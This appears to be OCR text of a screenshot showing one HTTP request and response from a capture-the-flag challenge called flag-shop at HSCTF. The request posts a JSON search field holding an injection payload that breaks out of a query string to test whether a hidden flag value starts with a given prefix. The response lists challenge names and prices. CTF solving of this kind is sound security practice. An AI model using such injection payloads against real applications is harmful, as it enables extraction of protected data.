 1 POST /api/search HTTP/1.1
2 Host: flag-shop.hsctf.com
3 Content-Length: 40
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://flag-shop.hsctf.com
8 Referer: http://flag-shop.hsctf.com/
9 Accept-Encoding: gzip, deflate
0 Accept-Language: zh-CN,zh;q=0.9
1 Connection: close
2
3 {
"search":"')==this.flag.includes('fla"
}
7
8 {
"error":"",
"results":[
{
"challenge":"fancy-page",
"price":12
},
{
"challenge":"fancy-page-v2",
"price":1
},
{
"challenge":"flag-shop",
"price":10
},
{
"challenge":"png-wizard-v3",
"price":1000
},
{
"challenge":"west-side-story",
"price":5